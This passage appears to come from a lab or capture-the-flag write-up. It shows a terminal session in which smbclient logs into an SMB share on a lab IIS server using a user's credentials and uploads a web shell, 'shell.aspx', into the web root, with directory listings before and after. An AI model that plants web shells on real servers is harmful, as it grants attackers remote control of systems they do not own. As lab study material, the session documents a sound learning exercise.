 ❯ smbclient //10.10.10.97/new-site -U tyler
Password for [WORKGROUP\tyler]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat Aug 16 10:50:16 2025
  ..                                  D        0  Sat Aug 16 10:50:16 2025
  iisstart.htm                        A      696  Thu Jun 21 11:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 11:26:03 2018
                7736063 blocks of size 4096. 3392811 blocks available
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (26.4 kb/s) (average 26.4 kb/s)
smb: \> dir
  .                                   D        0  Sat Aug 16 10:54:57 2025
  ..                                  D        0  Sat Aug 16 10:54:57 2025
  iisstart.htm                        A      696  Thu Jun 21 11:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 11:26:03 2018
  shell.aspx                          A     2701  Sat Aug 16 10:54:57 2025
                7736063 blocks of size 4096. 3392810 blocks available
smb: \>